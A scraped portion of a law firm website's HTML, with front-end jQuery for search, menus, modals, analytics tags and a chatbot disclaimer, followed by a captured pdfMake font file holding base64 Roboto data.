                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/practices-sectors/diversity-equity-inclusion",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/practices-sectors",
               "name": "Practices sectors"
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c17db687eeeeee6',t:'MTc2OTAwOTQ3MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/vfs_fonts.js
body_size: 545123
content:
window.pdfMake = window.pdfMake || {}; window.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXPMAAAASEdQT1ON2EyrAAF0FAAAksBHU1VCJCceuwACBtQAAAQ+T1MvMrivKMsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZpLv4rsAAC/[base64]/H6pv3VCEYIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAINfqm/gcIRgABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAewAFAAEAAAAAAAAAAAAAAAAAAwABAAMD3gGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAAQAA//[base64]/++BEUAMARwAHAEeAAwA+QAMAPEADAEoABwBNoAMAH7ADcDygAQBEUAMAO6ADAF5wAwBNgAMASzAHMEVwAwBLMAagQoADAEDwAwBBQAsgRmAFkEYwCxBfMAzARQ/98EHAC2BBj/+gH8//YC5wDJAfz/jgLrAFUDLv+UAnAAzwPCADYD3gAYA6AAQAPkAEYDrABBAn8AYwPdAAIDyQAXAdEAJQHG/z4DiQAYAdEAJQXhABgDywAXA+8AQgPe/9AD7ABEAmYAFwOTACsCVQBQA8oAVwNcAHsFFQCGA3L/zwNF/6gDcv/9AmoAQAHuACECav+gBJ0AYwHW/+kDxABJBAH/9wWSABIEKABTAeb/9wQ1/+ADSADbBiMAYgMdAL0DSABWA9IAgQYkAGEDQQDoAvAA6AOwACcCmQBfApkAdQJ5ANUD6P/eA2kAgQHtAJwB0f/OAnAA3gMqAL0DSAAPBPwAtgVMALUFRACeA0//1wZX/5ADsQAsBLQAGQQJAC0EFwAYBbAAGQQFAFUD6wBMA+kALgP8/9kEyQAxAd0AJQPaACYDugAvAfwALQSwACkD6AAdBnQAXQYSAFEB3AArAnH/aQSlAF4D8gBCBMMAWQROAFcB4v81A6cARQNdARQDLAEkA1oBBwHsAQ4CogEBAgH/uANbAOMCnQDBAhX/4AAx/nUAMf5wADH9nwAx/mUAMf2GAer8uwIHASEDjQDnAe4AnAPTADgEzv+8BKYAZAR7/8oD8QAOBNsAOAPx/+UE3QBeBLIAgwSNAAkD4QBLBA3/5QN9AJAD6ABNA7EAKgOiAIID6AAcA+QAagJdAIADz//CA2MANgQUAE8D6P/UA7QATgPoAFEDngCPA8UAZATVAEEEywBRBY8AXQP6AFADpgCDBU4AZQUXAKoEngB2BzH/1wc8ADgFhADBBNwAOAROACkFKf+QBi3/vQQOACkE2AA3BNH/2QRKAI0FSwBoBQAAOQSzAMYGXAA5BpIAOQUZAKMF5wA6BFEAKwSeAHMF+wA4BGf/7gPMAE8D8gAnAusAJQQz/5gFLf+2A4EAJQP+ACcDxAAoA///0gUNACcD/QAnA/4AJwNWAG0E6wBKBBwAJwPDAH4FgAAnBaYAHAQ3AGMFUAAnA8AAJwO0ADMFhgAnA8j/vgPJABcDtQBJBbT/0wXOACcD6QAXA/4AJwXmAGcFFgBGA74AJQYKADgFEAAjBCD/yQOw/7AF8ABHBSAAQAXWAB8FDQAiB6gAOAavACUDkv/KA1T/ywSmAGQD5wBCBFUAugN7AJAEpgBkA+kAQgXhAG4FHgBQBecAZwUXAEYEdwBoA7QATwRKADIAMf14ADH9pwAx/o0AMf6rAAr6pgAK+sMDvgAlBF4AMAPl/9ADxAApAx0AHAQ5ADgDfAAcBFUAKwPnACYFjQDBBMIAggZ6ADAEzwAcBuAAOQXnABwFBQByBCUAXwYcALwEmQBmBKkAxgPLAJAEqQC6BUcAnAQQABgEVQArA8cAJgTaADgD6AAcBKwAVAQAADwEAP/9BBUAGALeAAsEWgA8BagAPQXPAEsFXAC4BGgAZwOxAKADfACTBoT/6QV1/+cGwAAuBZkAHgQ9AGYDjABQBNIAqQRgAIYEngBmA4MAAAbXAAADgwAABtcAAAJoAAAB2gAAAUwAAAPbAAAB+QAAAYUAAADcAAAAMQAABHsApgVNAKYDK/9mAYwAswGMAJEBjf+jAY3/hwKhALwCqACdApL/oAPJAIAD6//9AqcAngNNADQEnwA0BmUAmgImAGICJgAGAyv/+QKZAGsC8QB+BAH/9wWMAC4D3wBZBQMA0ANRAFIG6wAqBEkA7AT6AIIFNgCyBcIAjQXBAI0FagCrA+YAVATPABwEBv+3A+oApQQzAEsG0gBLAd7/QgPdADMDwgBsA4D/2wOdABsDeQBKAiUAdwJcAHAB3v/fA9cARwAxAAAH/v+rCDUAXAKZACICr//TA5AAPwOSANsDKQDrAeAA+QPv/7YDuwAXA9kATAPcABcDXgAXA0MAFgP+AE4ELgAWAcIAHgNM//4DtgAWAzsAFwUaABYELQAWBBEAUQPGABYEEQBKA6cAFgOPAB0DlAB6A9UAQQPSAIgFIACgA8D/wwOZAIIDkf/tA4MASwODALUDg//7A4MAGwOD//4DgwBEA4MATgODAFoDgwAuA4MAcQMpAQ0CmQBqApn/7AKZAAICmf/4ApkAFwKZACICmQAkApkAEwKZAD8DLQCWAmoBAALmANEBd/+0AgP/dwHc/zcDgQDRA6T/oAMCAKYDjwDQA9v/xAQaAEsD6ABNBIUAOARkADgDjgAdBHwAOAORAB0DLQEOAy0BDgPfAMwEqgB3BLgAggTWAIQExAA5BQcAhQUKAIUDUAC1A90AMgO5/5IEHf/dA8r/3AOZAA0EEwA1BEYAaAOZAFED3gAZA54ATAPzAEsD6wAUA/0ATAPt/9AD/ABLA6AATAOtAE8D3QAmA98AbQPfAGoEeAAwBLMAbgPCADgDWgEHAdEAAAH3ACMElgA6BJYAOgPnADUEFACyAlUAAgSD/74Eg/++BIP/vgSD/74Eg/++BIP/vgSD/[base64]/qANF/6gEg/++A8IANgSD/74DwgA2BIP/[base64]/+KAdH/[base64]/qAQcALYEGP/6A3L//QQY//oDcv/9BBj/+gNy//0GV/+QBbAAGQS0ABkD6QAuA9z/xgPc/8YDlAB6A+//tgPv/7YD7/+2A+//tgPv/7YD7/+2A+//tgPZAEwDXgAXA14AFwNeABcDXgAXAcIAHgHCAB4BwgAeAcIAHgQtABYEEQBRBBEAUQQRAFEEEQBRBBEAUQPVAEED1QBBA9UAQQPVAEEDmQCCA+//tgPv/7YD7/+2A9kATAPZAEwD2QBMA9kATAPcABcDXgAXA14AFwNeABcDXgAXA14AFwP+AE4D/gBOA/4ATgP+AE4ELgAWAcIAHgHCAB4BwgAeAcL/awHCAB4DTP/+A7YAFgM7ABcDOwAXAzsAFwM7ABcELQAWBC0AFgQtABYEEQBRBBEAUQQRAFEDpwAWA6cAFgOnABYDjwAdA48AHQOPAB0DjwAdA5QAegOUAHoD1QBBA9UAQQPVAEED1QBBA9UAQQPVAEEFIACgA5kAggOZAIIDkf/tA5H/7QOR/+0HHgAdBIP/vgRIAHIFPgB+Al8AfwTHAIcEgAANBKEAHQJdAD8Eg/++BEUAMAPkADAEGP/6BNoAMAH7ADcERQAwBecAMATYADAEswBzBFcAMAQUALIEHAC2BFD/3wH7ADcEHAC2A+EASwOxACoD6AAcAl0AgAPFAGQD2gAmA+8AQgPo/94DXAB7A3L/zwJdAFwDxQBkA+8AQgPFAGQFjwBdA+QAMAPTADgEDwAwAfsANwH7ADcDygAQBGQAOARFADAESgCNBIP/vgRFADAD0wA4A+QAMATYADcF5wAwBNoAMASzAHME2wA4BFcAMARwAHAEFACyBFD/3wPCADYDrABBA/4AJwPvAEID3v/QA6AAQANF/6gDcv/PA6wAQQLrACUDkwArAdEAJQHdACUBxv8+A8QAKANF/6gF8wDMBRUAhgXzAMwFFQCGBfMAzAUVAIYEHAC2A0X/qAFkAKoChQDIA+QAPgRQAGMB4v81AYwAkQXnADAF4QAYBIP/vgPCADYEs//vBlYAYwbPAGMD5AAwBNgANwOsAEED/gAnBLIAgwTLAFEEVQC6A3sAkAc0AEIH+ABzBA4AKQOBACUEcABwA6AAQAQcALYDfQCQAfsANwYt/70FLf+2AfsANwSD/74DwgA2BIP/vgPCADYGV/+QBbAAGQPkADADrABBBKwAVAOnAEUDpwBFBi3/vQUt/7YEDgApA4EAJQTYADcD/gAnBNgANwP+ACcEswBzA+8AQgSmAGQD5wBCBKYAZAPnAEIEngBzA7QAMwRKAI0DRf+oBEoAjQNF/6gESgCNA0X/qASzAMYDwwB+BecAOgVQACcEUP/fA3L/zwPkAEYE0f/ZA///0gSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEEB+wA3Ad0AJQH7//cB0f/jBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEpQBeA/IAQgSlAF4D8gBCBKUAXgPyAEIEpQBeA/IAQgSlAF4D8gBCBGYAWQPKAFcEZgBZA8oAVwTDAFkETgBXBMMAWQROAFcEwwBZBE4AVwTDAFkETgBXBMMAWQROAFcEHAC2A0X/qAQcALYDRf+oBBwAtgNF/6gEAgBGBAL/9wRkADgDxAAoBNoAMAP9ACcEFACyA1YAbQRQ/98Dcv/PBLMAxgPDAH4EswDGA8MAfgPTADgC6wAlBi3/vQUt/7YFRwCcBBAAGAPJABcEUQArBFEAKwPTABgC6//6BHgATAOdACwE2AA3A/4AJwTaADAD/QAnBecAMAUNACcE0f/ZA///0gQcALYDfQBUBFD/3wNy/88DsQAqA8T/5gVNAKYAMQAAADEAAAHyAD4AAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/I